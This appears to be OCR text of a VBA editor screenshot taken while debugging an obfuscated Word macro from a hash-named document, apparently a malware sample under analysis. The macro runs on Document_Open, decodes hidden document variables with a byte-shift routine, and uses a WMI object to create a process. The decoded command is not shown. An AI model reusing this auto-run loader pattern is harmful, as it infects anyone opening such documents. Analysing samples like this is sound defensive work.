 Microsoft Visual Basic - A474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5 [break] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 4, Col 1
Project - Project
Normal
Project (A474c4ea67fd30e80ca
Microsoft Word Objects
ThisDocument
References
(General)
SnottineSS
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
SnottineSS:
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverrid False
AutoHyphenation False
ConsecutiveHypher 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSyste True
EmbedLinguisticDat True
EmbedSmartTags True
EmbedTrueTypeFo False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLa
FarEastLineBreakLe 0 - wdFarEastLine
Final False
FormattingShowCle True
FormattingShowFilt 5 - wdShowFilterF
FormattingShowFo False
FormattingShowNe True
FormattingShowNu False
FormattingShowPa False
FormattingShowUs False
GrammarChecked False
Locals
Project.ThisDocument.SnottineSS
...
Expression Value Type
Me ThisDocument/Document
a4 0 Long
a1 Variant/Object/SWbemObjectEx
a2 Null Variant/Null
a3 Null Variant/Null
shortcuts » EN 12:30 AM